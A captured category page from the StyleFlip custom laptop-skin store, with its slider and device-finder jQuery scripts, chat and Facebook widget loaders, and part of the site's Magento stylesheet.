class="previous i-previous" href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?p=1" title="Previous" rel="prev" >Prev </a> <a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?p=1"  rel="prev"   >1</a> <a class="active" href="javascript:void(0);">2</a> <a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?p=3"  rel="next"   >3</a> <a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?p=4"  rel="next"   >4</a> <a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?p=5"  rel="next"   >5</a> <a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?p=3" rel="next"  title="Next">Next </a></div><div class="sorter"><div class="sort-by"> <label>Sort By</label> <select onchange="setLocation(this.value)"><option value="https://www.styleflip.com/laptop-skins-custom-sticker-covers?dir=asc&amp;order=position"> Position</option><option value="https://www.styleflip.com/laptop-skins-custom-sticker-covers?dir=asc&amp;order=name"> Name</option><option value="https://www.styleflip.com/laptop-skins-custom-sticker-covers?dir=asc&amp;order=price"> Price</option><option value="https://www.styleflip.com/laptop-skins-custom-sticker-covers?dir=asc&amp;order=most_view" selected="selected"> Most Popular Product</option><option value="https://www.styleflip.com/laptop-skins-custom-sticker-covers?dir=asc&amp;order=manufacturers"> Manufacturers</option> </select> <a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers?dir=desc&amp;order=most_view" title="Set Descending Direction"><img src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_asc_arrow.gif" alt="Set Descending Direction" class="v-middle" /></a></div></div></div></div></div></div> <script src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/silder_js/jquery.js" type="text/javascript" defer></script> <script src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/js/jquery-1.12.4.min.js" type="text/javascript" defer></script> <script src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/js/jquery-ui.min.js" type="text/javascript" defer></script> <script type="text/javascript"> jQuery.noConflict();
jQuery(document).ready(function() {
jQuery( "#speed" ).on( "selectmenuselect", function( event, element ) {
var category_ID = element.item.value;
jQuery.ajax({
method: "POST",
url: "https://www.styleflip.com/ksearch",
data: { category: category_ID}
})
.done(function( msg ) {
if(msg == '<option selected="selected">Who Makes It?</option>') {
jQuery('#files').empty().append(msg);
jQuery('#files').selectmenu("refresh");
jQuery('#files').parent().addClass('disable');
} else {
jQuery("#files option").remove();
jQuery('#files').empty().append(msg);
jQuery('#files').selectmenu("refresh");
jQuery('#files').parent().removeClass('disable');
}
});
});jQuery( "#files" ).on( "selectmenuselect", function( event, element ) {
var manufacturer = element.item.value;
var category = jQuery('#speed option:selected').val();
jQuery.ajax({
method: "POST",
url: "https://www.styleflip.com/ksearch/index/filter",
data: { 'manufacturer'	: manufacturer,'category':category}
})
.done(function( msg ) {
if(msg == '<option selected="selected">Select My Device</option>') {
jQuery('#number').empty().append(msg);
jQuery('#number').selectmenu("refresh");
jQuery('#number').parent().addClass('disable');
} else {
jQuery("#number option").remove();
jQuery('#number').empty().append(msg);
jQuery('#number').selectmenu("refresh");
jQuery('#number').parent().removeClass('disable');
}
});
});
var item_width = jQuery('#slides li').outerWidth();
var left_value = item_width * (-1);
jQuery('#slides ul').css({'left' : left_value});jQuery('#prev').click(function() {
var left_indent = parseInt(jQuery('#slides ul').css('left')) + item_width;
jQuery('#slides ul:not(:animated)').animate({'left' : left_indent}, 200,function(){
jQuery('#slides li:first').before(jQuery('#slides li:last'));
jQuery('#slides ul').css({'left' : left_value});
});
return false;
});jQuery('#next').click(function() {
var left_indent = parseInt(jQuery('#slides ul').css('left')) - item_width;
jQuery('#slides ul:not(:animated)').animate({'left' : left_indent}, 200, function () {
jQuery('#slides li:last').after(jQuery('#slides li:first'));
jQuery('#slides ul').css({'left' : left_value});
});
return false;
});
jQuery('#slides').hover(
function() {
//clearInterval(run);
},
function() {
//run = setInterval('rotate()', speed);
}
);
});function rotate() {
jQuery('#next').click();
}
jQuery(document).ready(function() {
var item_widths = jQuery('#deveice_silders li').outerWidth();
var left_values = item_widths * (-1);
jQuery('#deveice_silders ul').css({'left' : left_values});
jQuery('#device_prev').click(function() {
var left_indents = parseInt(jQuery('#deveice_silders ul').css('left')) + item_widths;
jQuery('#deveice_silders ul:not(:animated)').animate({'left' : left_indents}, 200,function(){
jQuery('#deveice_silders li:first').before(jQuery('#deveice_silders li:last'));
jQuery('#deveice_silders ul').css({'left' : left_values});
});
return false;
});
jQuery('#device_next').click(function() {
var left_indents = parseInt(jQuery('#deveice_silders ul').css('left')) - item_widths;
jQuery('#deveice_silders ul:not(:animated)').animate({'right' : left_indents}, 200, function () {
jQuery('#deveice_silders li:last').after(jQuery('#deveice_silders li:first'));jQuery('#deveice_silders ul').css({'left' : left_values});
});
return false;
});
jQuery('#deveice_silders').hover(
function() {
//clearInterval(run);
},
function() {
//runs = setInterval('rotate()', speeds);
}
);
});function rotate() {
jQuery('#device_next').click();
} </script><style type="text/css"> #slides {
overflow:hidden;
/* fix ie overflow issue */
position:relative;
height:188px;
}/* remove the list styles, width : item width * total items */
#slides ul {
position:relative;
left:0;
top:0;
list-style:none;
margin:0 0 0 161px;
padding:0;
width:100%;
}/* width of the item, in this case I put 250x250x gif */
#slides li {
width:22%;
height:200px;
}#deveice_silders {
overflow:hidden;
/* fix ie overflow issue */
position:relative;
height:200px;
}/* remove the list styles, width : item width * total items */
#deveice_silders ul {
position:relative;
left:0;
top:0;
list-style:none;
margin:0 0 0 161px;
padding:0;
width:100%;
}/* width of the item, in this case I put 250x250x gif */
#deveice_silders li {
width:22%;
height:200px;
} </style><div class="comman-repeat-block "><div class="content_section"><div class="section_bg"><div class="titlebg center"><h2 class="padding-left0"><span>Find Your Device</span></h2></div><div class="device_section"><div class="device_bg"><div class="select_categary" ><form action="https://www.styleflip.com/ksearch/index/post/"><fieldset><div class="select-boxes "> <select name="manufacturer" id="files"><option selected="selected" value=''>Who Makes It?</option><option value=331 category-id =0 >1010Music</option><option value=77 category-id =0 >Ableton</option><option value=350 category-id =0 >Access</option><option value=71 category-id =0 >Acer</option><option value=35 category-id =0 >Acidlab</option><option value=84 category-id =0 >Adobe Photoshop</option><option value=21 category-id =0 >Akai</option><option value=40 category-id =0 >Alesis</option><option value=17 category-id =0 >Allen & Heath</option><option value=365 category-id =0 >AlphaTheta</option><option value=61 category-id =0 >Amazon</option><option value=46 category-id =0 >American Audio</option><option value=22 category-id =0 >Apple</option><option value=234 category-id =0 >Arturia</option><option value=358 category-id =0 >Ashthorpe</option><option value=89 category-id =0 >Asus</option><option value=366 category-id =0 >Audio-Technica</option><option value=219 category-id =0 >BOSE</option><option value=64 category-id =0 >Barnes & Noble</option><option value=91 category-id =0 >Beamz</option><option value=87 category-id =0 >Beats By Dr. Dre</option><option value=34 category-id =0 >Behringer</option><option value=232 category-id =0 >Biamp</option><option value=48 category-id =0 >Blackberry</option><option value=55 category-id =0 >Creative</option><option value=235 category-id =0 >DJ TECH</option><option value=250 category-id =0 >DJ Techtools</option><option value=53 category-id =0 >Dave Smith Instruments</option><option value=72 category-id =0 >Dell</option><option value=27 category-id =0 >Denon</option><option value=60 category-id =0 >E-mu</option><option value=36 category-id =0 >Ecler</option><option value=37 category-id =0 >Edirol by Roland</option><option value=31 category-id =0 >Elektron</option><option value=224 category-id =0 >Ensoniq</option><option value=335 category-id =0 >Epiphone</option><option value=32 category-id =0 >Faderfox</option><option value=54 category-id =0 >Fender</option><option value=363 category-id =0 >GDP</option><option value=28 category-id =0 >General</option><option value=225 category-id =0 >Gibson</option><option value=352 category-id =0 >Glarry</option><option value=228 category-id =0 >GoPro</option><option value=226 category-id =0 >Google</option><option value=57 category-id =0 >HTC</option><option value=59 category-id =0 >Hercules</option><option value=70 category-id =0 >Hewlett-Packard / HP</option><option value=354 category-id =0 >Huntington</option><option value=67 category-id =0 >ION</option><option value=359 category-id =0 >ISLA Instruments</option><option value=324 category-id =0 >KRK Systems</option><option value=237 category-id =0 >Keith McMillen</option><option value=25 category-id =0 >Korg</option><option value=52 category-id =0 >LG</option><option value=74 category-id =0 >Lenovo</option><option value=244 category-id =0 >Linnstruments</option><option value=23 category-id =0 >M-Audio</option><option value=364 category-id =0 >MSI</option><option value=333 category-id =0 >MWM</option><option value=44 category-id =0 >Mackie</option><option value=69 category-id =0 >Marpac</option><option value=76 category-id =0 >Microsoft / Windows</option><option value=251 category-id =0 >Mixars</option><option value=236 category-id =0 >Moog</option><option value=51 category-id =0 >Motorola</option><option value=42 category-id =0 >Native Instruments</option><option value=30 category-id =0 >Nintendo</option><option value=223 category-id =0 >Nokia</option><option value=41 category-id =0 >Nord</option><option value=38 category-id =0 >Novation</option><option value=20 category-id =0 >Numark</option><option value=339 category-id =0 >Oculus</option><option value=29 category-id =0 >PVDJ</option><option value=63 category-id =0 >Palm</option><option value=85 category-id =0 >Pandigital</option><option value=62 category-id =0 >Philips</option><option value=16 category-id =0 >Pioneer</option><option value=88 category-id =0 >Pocket Finder</option><option value=78 category-id =0 >Pro Tools</option><option value=81 category-id =0 >Quantel</option><option value=353 category-id =0 >Raiden</option><option value=26 category-id =0 >Rane</option><option value=80 category-id =0 >Reason</option><option value=323 category-id =0 >Red Bull</option><option value=230 category-id =0 >Reloop</option><option value=86 category-id =0 >Rodec</option><option value=356 category-id =0 >Rogue</option><option value=33 category-id =0 >Roland</option><option value=79 category-id =0 >Samplitude</option><option value=56 category-id =0 >Samsung</option><option value=49 category-id =0 >SanDisk</option><option value=82 category-id =0 >Serato</option><option value=90 category-id =0 >Shure</option><option value=222 category-id =0 >Skullcandy</option><option value=47 category-id =0 >Sony</option><option value=19 category-id =0 >Stanton</option><option value=45 category-id =0 >T-Mobile</option><option value=18 category-id =0 >Technics</option><option value=73 category-id =0 >Toshiba</option><option value=83 category-id =0 >Traktor Pro</option><option value=75 category-id =0 >Valeway Technology</option><option value=360 category-id =0 >Valve</option><option value=24 category-id =0 >Vestax</option><option value=233 category-id =0 >Waldorf</option><option value=58 category-id =0 >Xbox</option><option value=39 category-id =0 >Yamaha</option><option value=50 category-id =0 >Zune</option></select><div class="popover-content">let’s Find your device</div></div><div class="select-boxes disable"> <select name="products" id="number"><option selected="selected" value="">Select My Device</option> </select></div><input class="findbtn" type="submit" value="Find" /></fieldset></form></div></div></div></div></div></div> <script src="https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/silder_js/jquery.selectlist.js" type="text/javascript" defer></script> <script type="text/javascript"> jQuery.noConflict();
jQuery(function() {jQuery( "#speed" ).selectmenu();
jQuery( "#files" ).selectmenu();
jQuery( "#number" )
.selectmenu()
.selectmenu( "menuWidget" )
.addClass( "overflow" );
});</script></div></div></div></div></div><style type="text/css"> .Htitle
{
color: #C3C2C2;
font-size: 14px;
margin: 6px 0 0;
font-weight: bold;
} </style><div class="row footer"><div class="three columns"><div style="padding-left: 10px;" class="Htitle">QUICK LINKS</div><div class="footerlinks"><ul><li><a href="https://www.styleflip.com/">Home</a></li><li><a href="https://www.styleflip.com/device-skins-custom-sticker-covers">Create Your Skin</a></li><li><a href="https://www.styleflip.com/faq">FAQ</a></li><li><a href="https://www.styleflip.com/contacts">Contact Us</a></li><li><a href="https://www.styleflip.com/terms-conditions">Terms &amp; Conditions</a></li><li><a href="https://www.styleflip.com/privacy-policy">Privacy Policy</a></li><li><a href="http://blog.styleflip.com">Blog</a></li></ul></div></div><div class="six columns"><div class="Htitle">TOP CATEGORIES</div><div class="footerlinks margLN row  height132"><div class="six columns"><ul><li><a href="https://www.styleflip.com/laptop-skins-custom-sticker-covers">Custom Laptop Skins</a></li><li><a href="https://www.styleflip.com/headphones-skins-custom-sticker-covers">Custom Headphone Skins</a></li><li><a href="https://www.styleflip.com/tablet-e-reader-skins-custom-sticker-covers">Custom Tablet Skins</a></li><li><a href="https://www.styleflip.com/phone-skins-custom-sticker-covers">Custom Phone Skins</a></li><li><a href="https://www.styleflip.com/video-game-skins-custom-sticker-covers">Custom Gaming Skins</a></li><li><a href="https://www.styleflip.com/general-custom-stickers-many-sizes-skins-custom-sticker-covers">Custom Stickers</a></li><li><a href="https://www.styleflip.com/general-vinyl-banners-many-sizes-skins-custom-sticker-covers">Custom Vinyl Banner</a></li></ul></div><div class="six columns"><ul><li><a href="https://www.styleflip.com/turntable-skins-custom-sticker-covers">Custom Turntable Skins</a></li><li><a href="https://www.styleflip.com/cd-player-cdj-skins-custom-sticker-covers">CD Player Skins</a></li><li><a href="https://www.styleflip.com/dj-mixer-skins-custom-sticker-covers">DJ Mixer Custom Skins</a></li><li><a href="https://www.styleflip.com/12-inch-control-vinyl-record-custom-picture-disc-39">Custom Serato Vinyl</a></li><li><a href="https://www.styleflip.com/midi-controller-skins-custom-sticker-covers">DJ Controller Skins</a></li><li><a href="https://www.styleflip.com/pro-audio-skins-custom-sticker-covers">Pro Audio Custom Skins</a></li><li><a href="https://www.styleflip.com/catalogsearch/result/?q=kick+drum">Kick Drumhead Skins</a></li></ul></div></div></div><div class="three columns"><div class="Htitle">CONTACT US</div><div class="footerlinks margLR11"><div class="h2class_footer">StyleFlip.com</div><p>2443 Hennepin Ave Minneapolis, MN 55405</p><p>Phone: <span> 612-874-8892 </span></p></div><div class="Htitle">STAY CONNECTED</div><div class="footerlinks margLRT11 s-footerlinks"><div class="h2class_footer">Follow Us</div><div class="socialicon2 clearfix"> <a class="facebook" href="https://www.facebook.com/StyleFlips">facebook</a> <a class="twitter" href="https://twitter.com/styleflips">twitter</a> <a class="youtube" href="https://www.youtube.com/styleflip">youtube</a> <a class="rss" href="http://beta.styleflipbeta.com/blog/">rss</a></div></div></div></div><div class="row copyright">&copy; 2012 style flip. All rights reserved.</div></div></div> <!--[if lt IE 7 ]> <script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js"></script> <script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script> <![endif]--> <script type="text/javascript"> window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?2F2oA4EdWeEHorI1G81a81hq5whxaS77";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script"); </script> <script  type="text/javascript"> /*<![CDATA[*/
window.fbAsyncInit = function() {
FB.init({appId: '696434260481473',
status     : true,
cookie     : true,
xfbml      : true,
oauth      : true});FB.getLoginStatus(function(response) {
if (response.status == 'connected') {
}
});
};
(function(d){
var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
js = d.createElement('script'); js.id = id; js.async = true;
js.src = "//connect.facebook.net/en_US/all.js";
d.getElementsByTagName('head')[0].appendChild(js);
}(document));function login(){
document.location.href="https://www.styleflip.com/facebookfree/customer/login?referer=aHR0cHM6Ly93d3cuc3R5bGVmbGlwLmNvbS9sYXB0b3Atc2tpbnMtY3VzdG9tLXN0aWNrZXItY292ZXJzP3A9Mg,,";
}
function logout(){
document.location.href="https://www.styleflip.com/facebookfree/customer/logout";
}
function greet(id){
FB.api('/me', function(response) {
var src = 'https://graph.facebook.com/'+id+'/picture';
$$('.welcome-msg')[0].insert('<img height="20" src="'+src+'"/>');
});
}function fblogin(){
FB.login(function(response) {if (response.status == 'connected') {
login();
} else {
// user is not logged in
window.location.reload();
}
}, {scope:'email,publish_stream'});
return false;
}
/*]]>*/ </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://d24u86aviuwdnf.cloudfront.net/media/css/8552edf21a844ccc01a493ce22e96402_1747438051-ssl.css
body_size: 63661
content:
/**

 * Magento

 *

 * NOTICE OF LICENSE

 *

 * This source file is subject to the Academic Free License (AFL 3.0)

 * that is bundled with this package in the file LICENSE_AFL.txt.

 * It is also available through the world-wide-web at this URL:

 * http://opensource.org/licenses/afl-3.0.php

 * If you did not receive a copy of the license and are unable to

 * obtain it through the world-wide-web, please send an email

 * to license@magentocommerce.com so we can send you a copy immediately.

 *

 * DISCLAIMER

 *

 * Do not edit or add to this file if you wish to upgrade Magento to newer

 * versions in the future. If you wish to customize Magento for your

 * needs please refer to http://www.magentocommerce.com for more information.

 *

 * @category    design

 * @package     default_default

 * @copyright   Copyright (c) 2012 Magento Inc. (http://www.magentocommerce.com)

 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)

 */



/* Reset ================================================================================= */

* { margin:0; padding:0; }



body          {/* background:#496778 url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_body.gif) 50% 0 repeat-y; font:12px/1.55 Arial, Helvetica, sans-serif; color:#2f2f2f; /*text-align:center;*/}



img           { border:0; vertical-align:top; }



a             { color:#1e7ec8; text-decoration:underline; }

a:hover       { text-decoration:none; }

:focus        { outline:0; }



/* Headings */

h1,h2,h3,

h4,h5,h6      { margin:0 0 5px; line-height:1.35; color:#0a263c; }

h1            { font-size:20px; font-weight:normal; }

h2            { font-size:18px; font-weight:normal; }

h3            { font-size:16px; font-weight:bold; }

h4            { font-size:14px; font-weight:bold; }

h5            { font-size:12px; font-weight:bold; }

h6            { font-size:11px; font-weight:bold; }



/* Forms */

form          { display:inline; }

fieldset      { border:0; }

legend        { display:none; }



/* Table */

table         { border:0; /*border-collapse:collapse;*/ border-spacing:0; empty-cells:show; font-size:100%; }

caption,th,td { vertical-align:top; text-align:left; font-weight:normal; }



/* Content */

p             { margin:0 0 10px; }

strong        { font-weight:bold; }

address       { font-style:normal; line-height:1.35; }

cite          { font-style:normal; }

q,

blockquote    { quotes:none; }

q:before,

q:after       { content:''; }

small,big     { font-size:1em; }

/*sup           { font-size:1em; vertical-align:top; }*/



/* Lists */

ul,ol         { list-style:none; }



/* Tools */

.hidden       { display:block !important; border:0 !important; margin:0 !important; padding:0 !important; font-size:0 !important; line-height:0 !important; width:0 !important; height:0 !important; overflow:hidden !important; }

.nobr         { white-space:nowrap !important; }

.wrap         { white-space:normal !important; }

.a-left       { text-align:left !important; }

.a-center     { text-align:center !important; }

.a-right      {  text-align: right !important;

    width: auto;

    margin: 0;

    padding: 0 10px ; }

.v-top        { vertical-align:top; }

.v-middle     { vertical-align:middle; }

.f-left,

.left         { float:left !important; }

.f-right,

.right        { float:right !important; }

.f-none       { float:none !important; }

.f-fix        { float:left; width:100%; }

.no-display   { display:none; }

.no-margin    { margin:0 !important; }

.no-padding   { padding:0 !important; }

.no-bg        { background:none !important; }

/* ======================================================================================= */





/* Layout ================================================================================ */

.wrapper { min-width:954px; }

.page {}

.page-print { background:#fff; padding:25px 30px; text-align:left; }

.page-empty { background:#fff; padding:20px; text-align:left; }

.page-popup { background:#fff; padding:25px 30px; text-align:left; }

.main-container { background:#fbfaf6 url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_main1.gif) 50% 0 no-repeat; }

.main { width:900px; margin:0 auto; min-height:400px; padding:25px 25px 80px; text-align:left; }



/* Base Columns */

.col-left { float:left; width:195px; padding:0 0 1px; }

.col-main { float:left; width:685px; padding:0 0 1px; }

.col-right { float:right; width:195px; padding:0 0 1px; }



/* 1 Column Layout */

.col1-layout .col-main { float:none; width:auto; }



/* 2 Columns Layout */

.col2-left-layout .col-main { float:right; }

.col2-right-layout .col-main {}



/* 3 Columns Layout */

.col3-layout .col-main { width:475px; margin-left:17px; }

.col3-layout .col-wrapper { float:left; width:687px; }

.col3-layout .col-wrapper .col-main { float:right; }



/* Content Columns */

.col2-set .col-1 { float:left; width:48.5%; }

.col2-set .col-2 { float:right; width:48.5%; }

.col2-set .col-narrow { width:32%; }

.col2-set .col-wide { width:65%; }



.col3-set .col-1 { float:left; width:32%; }

.col3-set .col-2 { float:left; width:32%; margin-left:2%; }

.col3-set .col-3 { float:right; width:32%; }



.col4-set .col-1 { float:left; width:23.5%; }

.col4-set .col-2 { float:left; width:23.5%; margin:0 2%; }

.col4-set .col-3 { float:left; width:23.5%; }

.col4-set .col-4 { float:right; width:23.5%; }

/* ======================================================================================= */





/* Global Styles ========================================================================= */

/* Form Elements */

input,select,textarea,button {/* font:12px/15px Arial, Helvetica, sans-serif; vertical-align:middle; color:#2f2f2f;*/ }

input.input-text,select,textarea { background:#fff; border:1px solid #b6b6b6; }

input.input-text,textarea { padding:2px; }

select { padding:1px; }

select option { padding-right:10px; }

select.multiselect option { border-bottom:1px solid #b6b6b6; padding:2px 5px; }

select.multiselect option:last-child { border-bottom:0; }

textarea { overflow:auto; }

input.radio {/* margin-right:3px;*/ }

input.checkbox{margin-right:3px; float:left; }

input.qty {text-align: center;

    width: 3.5em !important; }

button.button::-moz-focus-inner { padding:0; border:0; } /* FF Fix */



button.button {  background:#eaeaea none repeat scroll 0 0; border:1px solid #ccc; color:#393939;   cursor: pointer;    display: inline-block; height:38px; line-height:38px;    font-size:16px;    margin:15px 2px 0;    padding:0px 20px !important;    text-align: center;

border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px;}

button.button span { display:block; text-align:center; white-space:nowrap; color:#393939; }

button.button span span { border:0; padding:0; }

button.disabled span { border-color:#bbb !important; background:#bbb !important; }



button.button:hover{background:#f4f4f4 none repeat scroll 0 0;}



button.btn-checkout span { height:40px; border:0; padding:0 0 0 9px; font:bold 15px/40px Arial, Helvetica, sans-serif; color:#fff; }

button.btn-checkout span span { background-position:100% 0; padding:0 25px 0 16px; }

button.btn-checkout.no-checkout span { background-position:0 100%; color:#b8baba; }

button.btn-checkout.no-checkout span span { background-position:100% 100%; }



p.control input.checkbox,

p.control input.radio { margin-right:6px; }

/* Form Highlight */



/*.highlight { background:#efefef; }*/



/* Form lists */

/* Grouped fields */

/*.form-list { width:535px; margin:0 auto; overflow:hidden; }*/

.form-list li { margin:0 0 8px; }

.form-list label { float:left; color:#666; position:relative; z-index:0; }

.form-list label.required {}

.form-list label.required em { float:right; font-style:normal; color:#eb340a; position:absolute; top:0; right:-8px; }

.form-list li.control label { float:none; }

.form-list li.control input.radio,

.form-list li.control input.checkbox {margin-top:3px; margin-right:6px;}

.form-list li.control .input-box { clear:none; display:inline; width:auto; }

/*.form-list li.fields { margin-right:-15px; }*/

.form-list .input-box { display:block; clear:both; width:260px; }

.form-list .field { float:left; width:275px; }

.form-list input.input-text { width:254px; }

.form-list textarea { width:254px; height:10em; }

.form-list select { width:260px; }

.form-list li.wide .input-box { width:535px; }

.form-list li.wide input.input-text { width:529px; }

.form-list li.wide textarea { width:529px; }

.form-list li.wide select { width:535px; }

.form-list li.additional-row { border-top:1px solid #ccc; margin-top:10px; padding-top:7px; }

.form-list li.additional-row .btn-remove { float:right; margin:5px 0 0; }

.form-list .input-range input.input-text { width:74px; }



.form-list-narrow li  { margin-bottom:0; } 

.form-list-narrow li .input-box { margin-bottom:6px; }

.form-list-narrow li.wide .input-box { width:260px; } 

.form-list-narrow li.wide input.input-text, 

.form-list-narrow li.wide textarea { width:254px } 

.form-list-narrow li.wide select { width:260px; }



/* Customer */

.form-list .customer-name-prefix .input-box,

.form-list .customer-name-suffix .input-box,

.form-list .customer-name-prefix-suffix .input-box,

.form-list .customer-name-prefix-middlename .input-box,

.form-list .customer-name-middlename-suffix .input-box,

.form-list .customer-name-prefix-middlename-suffix .input-box { width:auto; }



.form-list .name-prefix { width:65px; }

.form-list .name-prefix select { width:55px; }

.form-list .name-prefix input.input-text { width:49px; }



.form-list .name-suffix { width:65px; }

.form-list .name-suffix select { width:55px; }

.form-list .name-suffix input.input-text { width:49px; }



.form-list .name-middlename { width:70px; }

.form-list .name-middlename input.input-text { width:49px; }



.form-list .customer-name-prefix-middlename-suffix .name-firstname,

.form-list .customer-name-prefix-middlename .name-firstname { width:140px; }

.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,

.form-list .customer-name-prefix-middlename .name-firstname input.input-text { width:124px; }

.form-list .customer-name-prefix-middlename-suffix .name-lastname { width:205px; }

.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text { width:189px; }



.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }

.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }

.form-list .customer-name-prefix-suffix .name-firstname input.input-text,

.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }



.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }

.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }

.form-list .customer-name-prefix-suffix .name-firstname input.input-text,

.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }



.form-list .customer-name-prefix .name-firstname,

.form-list .customer-name-middlename .name-firstname { width:210px; }



.form-list .customer-name-suffix .name-lastname,

.form-list .customer-name-middlename .name-firstname,

.form-list .customer-name-middlename-suffix .name-firstname,

.form-list .customer-name-middlename-suffix .name-lastname { width:205px; }



.form-list .customer-name-prefix .name-firstname input.input-text,

.form-list .customer-name-suffix .name-lastname input.input-text,

.form-list .customer-name-middlename .name-firstname input.input-text,

.form-list .customer-name-middlename-suffix .name-firstname input.input-text,

.form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:189px; }



.form-list .customer-dob .dob-month,

.form-list .customer-dob .dob-day,

.form-list .customer-dob .dob-year { float:left; width:85px; }

.form-list .customer-dob input.input-text { display:block; width:74px; }

.form-list .customer-dob label { font-size:10px; font-weight:normal; color:#888; }

.form-list .customer-dob .dob-day,

.form-list .customer-dob .dob-month { width:60px; }

.form-list .customer-dob .dob-day input.input-text,

.form-list .customer-dob .dob-month input.input-text { width:46px; }

.form-list .customer-dob .dob-year { width:140px; }

.form-list .customer-dob .dob-year input.input-text { width:134px; }



/* Independent fields */

/*.form-list li { margin:0 0 8px; }

.form-list li.fields { margin:0; }

.form-list .field { display:block; margin:0 0 8px; }

.form-list li.control {}

.form-list label { float:left; width:150px; padding:2px 10px 0 0; text-align:right; }

.form-list label.required { font-weight:bold; }

.form-list label.required em { font-variant:normal; color:#eb340a; margin-right:3px; }

.form-list .input-box { float:left; width:260px; }

.form-list input.input-text,

.form-list textarea { width:254px; }

.form-list select { width:260px; }

.form-list li.additional-row { border-top:1px solid #ddd; margin-top:10px; }

.form-list li.additional-row .btn-remove { float:right; margin:5px 5px 0 0; }

.form-list .input-range input.input-text { width:96px; }*/

/* Customer */

/*.form-list .customer-dob .dob-month,

.form-list .customer-dob .dob-day,

.form-list .customer-dob .dob-year { float:left; width:85px; }

.form-list .customer-dob input.input-text { display:block; width:74px; }

.form-list .customer-dob label { font-size:11px; font-weight:normal; color:#777; text-align:left; }

.form-list .customer-dob .dob-day,

.form-list .customer-dob .dob-month { width:60px; }

.form-list .customer-dob .dob-day input.input-text,

.form-list .customer-dob .dob-month input.input-text { width:46px; }

.form-list .customer-dob .dob-year { width:140px; }

.form-list .customer-dob .dob-year input.input-text { width:134px; }*/



.buttons-set { clear:both; margin:4em 0 0; padding:8px 0 0; border-top:1px solid #e4e4e4; text-align:right; }

.buttons-set p.required { margin:0 0 10px; }

.buttons-set .back-link { float:left; margin:0; }

.buttons-set button.button { float:left; margin-left:5px; }



.buttons-set-order { margin:10px 0 0; }

.buttons-set-order .please-wait { padding:12px 7px 0 0; }



.fieldset { border:1px solid #bbafa0; background:#fbfaf6; padding:22px 25px 12px 33px; margin:28px 0; }

.fieldset .legend { float:left; font-weight:bold; font-size:13px; border:1px solid #f19900; background:#f9f3e3; color:#e76200; margin:-33px 0 0 -10px; padding:0 8px; position:relative; }



/* Form Validation */

.validation-advice { clear:both; min-height:13px; margin:3px 0 0; padding-left:17px; font-size:11px; font-weight:bold; line-height:13px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/validation_advice_bg.gif) 2px 0 no-repeat; color:#eb340a; }

.validation-failed { border:1px dashed #eb340a !important; background:#faebe7 !important; }

.validation-passed {}

p.required { font-size:11px; text-align:right; color:#EB340A; }

/* Expiration date and CVV number validation fix */

.v-fix { float:left; }

.v-fix .validation-advice { display:block; width:12em; margin-right:-12em; position:relative; }



/* Global Messages  */

.success { color:#3d6611; font-weight:bold; }

.error { color:#df280a; font-weight:bold; }

.notice { color:#e26703; }



.messages,

.messages ul { list-style:none !important; margin:0 !important; padding:0 !important; }

.messages { width:100%; overflow:hidden; }

.messages li { margin:0 0 10px !important; }

.messages li li { margin:0 0 3px !important; }

.error-msg,

.success-msg,

.note-msg,

.notice-msg { border-style:solid !important; border-width:1px !important; background-position:10px 9px !important; background-repeat:no-repeat !important; min-height:24px !important; padding:8px 8px 8px 32px !important; font-size:11px !important; font-weight:bold !important; }

.error-msg { border-color:#f16048; background-color:#faebe7; background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_msg-error.gif); color:#df280a; }

.success-msg { border-color:#446423; background-color:#eff5ea; background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_msg-success.gif); color:#3d6611; }

.note-msg,

.notice-msg { border-color:#fcd344; background-color:#fafaec; background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_msg-note.gif); color:#3d6611; }



/* BreadCrumbs */

.breadcrumbs { font-size:11px; line-height:1.25; margin:0 0 13px; }

.breadcrumbs li { display:inline; }

.breadcrumbs li strong { font-weight:bold; }



/* Page Heading */

.page-title { width:100%; overflow:hidden; border-bottom:1px solid #ccc; margin:0 0 25px; display:none; }

.page-title h1,

.page-title h2 { margin:0; font-size:20px; color:#0a263c; display:none; }

.page-title .separator { margin:0 3px; }

.page-title .link-rss { float:right; margin:7px 0 0; }

.title-buttons { text-align:right; }

.title-buttons h1,

.title-buttons h2,

.title-buttons h3,

.title-buttons h4,

.title-buttons h5,

